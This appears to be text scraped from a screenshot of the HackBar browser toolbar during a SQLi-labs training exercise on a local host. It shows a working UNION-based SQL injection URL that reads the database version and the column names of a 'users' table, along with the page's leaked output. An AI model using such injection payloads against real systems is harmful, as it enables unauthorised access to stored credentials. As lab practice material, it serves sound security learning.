 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(column_name) from information_schema.columns where table_name="users"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:id,username,password